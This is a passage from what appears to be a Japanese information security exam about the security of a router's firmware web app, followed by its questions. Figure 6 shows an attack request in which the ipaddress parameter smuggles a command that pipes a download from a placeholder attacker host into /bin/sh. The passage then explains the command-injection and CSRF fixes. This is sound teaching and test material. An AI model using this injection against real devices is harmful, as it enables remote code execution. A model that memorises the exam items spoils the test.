 POST /setvalue HTTP/1.1
Host: 192.168.1.100
（中略）
ipaddress=192.168.1.101&netmask=255.255.255.0";curl http://△△△.com | /bin/sh
-;"&defaultgw=192.168.1.1 1) 2)
注 1) “http://△△△.com”は，攻撃者のファイルをダウンロードさせるための URL である。
2) URL デコード済みである。
図６ 攻撃リクエスト
F さん ：分かりました。脆弱性 A と脆弱性 B の両方を修正します。
F さんは，脆弱性 A への対策として，利用者からリクエストのパラメータとして受
け取った IP アドレス情報を，コマンドを用いず安全に IP アドレスを設定できるライ
ブラリ関数を利用する方法で設定することにした。次に，脆弱性 B については，利用
者からのリクエストのパラメータに，セッションにひも付けられ，かつ，
e という特徴をもつトークンを付与し，Web アプリ R はそのトークンを検証
するように修正した。
F さんと G 主任は，そのほかに必要なテストも行って，Web アプリ R を含むファー
ムウェアの開発を完了した。
設問１ 〔各機能のセキュリティ対策の検討〕について答えよ。
(1) 本文中の a に入れる攻撃手法の名称を 15 字以内で答えよ。
(2) 本文中の b に入れる適切な字句を，解答群の中から選び，記号
で答えよ。
解答群
ア ARP イ ICMP ウ TCP エ UDP
(3) 本文中の下線①について，攻撃者が送信した DNS 応答が攻撃として成功す
るために満たすべき条件のうちの一つを，30 字以内で答えよ。
(4) 本文中の下線②について，どのような実装か。40 字以内で答えよ。
(5) 本文中の c に入れる適切な字句を 10 字以内で答えよ。
設問２ 本文中の d に入れる適切な字句を 35 字以内で答えよ。
－ 6 －